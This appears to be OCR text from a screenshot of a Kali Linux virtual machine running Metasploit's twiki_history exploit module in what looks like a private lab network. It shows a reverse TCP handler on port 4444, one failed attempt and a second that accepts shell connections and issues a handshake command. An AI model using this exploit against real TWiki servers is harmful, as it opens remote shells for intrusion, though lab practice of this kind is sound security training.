 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 20:50 1
Terminal
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully sent exploit request
[*] Command: echo cfN7npXteE4T0Mdn;
Right Ctrl